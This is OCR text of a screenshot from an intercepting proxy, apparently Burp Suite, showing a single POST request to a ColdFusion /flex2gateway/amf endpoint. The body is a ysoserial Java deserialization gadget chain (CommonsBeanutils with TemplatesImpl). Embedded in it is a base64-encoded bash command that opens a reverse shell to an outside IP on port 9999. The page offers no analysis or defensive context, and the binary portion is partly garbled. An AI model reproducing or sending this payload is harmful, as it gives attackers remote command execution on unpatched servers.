 拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.136.155:8500
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1
美化 Raw Hex \n
Inspector
请求属性 2
请求查询参数 0
请求主体参数 164
请求cookies 1
请求头 9
1 POST /flex2gateway/amf HTTP/1.1
2 Content-Type: application/amf
3 User-Agent: PostmanRuntime/7.35.0
4 Accept: */*
5 Postman-Token: 4f052a1c-aa59-47e2-bb9a-239d78bb46ab
6 Host: 192.168.136.155:8500
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: JSESSIONID=EAD51F6684F03B41ED1FCA75B8465BB9.cfusion
10 Content-Length: 2928
11
12
13 Gorg.apache.axis2.util.MetaDataEntry|ÒÆO´ã&¬ísrjava.util.PriorityQueueÚ0´û?±IsizeL
14 comparatortLjava/util/Comparator;xpsr+org.apache.commons.beanutils.BeanComparatorÏþNñ~L
15 comparatorq~LpropertytLjava/lang/String;xpsr?org.apache.commons.collections.comparators.ComparableComparatorûô%¸n±7xptoutputPropertieswsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WOÁn¬«3I_indentNumberI_transletIndex[
16 _bytecodest[[B[_classt[Ljava/lang/Class;L_nameq~L_outputPropertiestLjava/util/Properties;xpÿÿÿÿur[[BKýggÛ7xpur[B¬óøTàxpóÊþº¾29
17 "7%&serialVersionUIDJConstantValue- óÝï><init>()VCodeLineNumberTableLocalVariableTablethisStubTransletPayloadInnerClasses5Lysoserial/payloads/util/Gadgets$StubTransletPayload;
transformr(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)Vdocument-Lcom/sun/org/apache/xalan/internal/xsltc/DOM;handlersB[Lcom/sun/org/
apache/xml/internal/serializer/SerializationHandler;
18 Exceptions'¦(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)Viterator5Lcom/sun/org/a
pache/xml/internal/dtm/DTMAxisIterator;handlerALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
19 SourceFileGadgets.java
20 (3ysoserial/payloads/util/Gadgets$StubTransletPayload@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTransletjava/io/Serializable9com/sun/org/apache/xalan/internal/xsltc/TransletExceptionysose
rial/payloads/util/Gadgets<clinit>java/lang/Runtime*
21 getRuntime()Ljava/lang/Runtime;,-
22 +.abash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuMjQuMTk1LjY5Lzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}exec'(Ljava/lang/String;)Ljava/lang/Process;23
23 +4StackMapTableysoserial/Pwner7483146562161Lysoserial/Pwner7483146562161;!
24 /*·±/8?±4 8I±8*8)$§L¸/1¶5W±6 !
25 # uq~ÔÊþº¾2
26 serialVersionUIDJConstantValueqæiî<mG<init>()VCodeLineNumberTableLocalVariableTablethisFooInnerClasses%Lysoserial/payloads/util/Gadgets$Foo;
27 SourceFileGadgets.java
28 #ysoserial/payloads/util/Gadgets$Foojava/lang/Objectjava/io/Serializableysoserial/payloads/util/Gadgets!
29 /*·±<
30 ptPwnrpwxq~x